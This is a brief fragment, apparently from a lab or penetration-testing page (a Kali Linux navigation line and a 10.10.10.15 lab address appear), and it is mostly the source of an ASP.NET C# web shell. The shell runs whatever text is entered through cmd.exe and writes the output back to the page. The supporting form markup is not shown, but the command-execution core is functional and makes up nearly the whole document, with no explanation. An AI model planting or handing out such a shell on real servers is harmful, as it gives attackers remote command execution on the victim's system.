 10.10.10.15/test.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
}
string ExcuteCmd(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
return s;
}
void cmdExe_Click(object sender, System.EventArgs e)
{
Response.Write("<pre>");
Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
Response.Write("</pre>");
}
</script>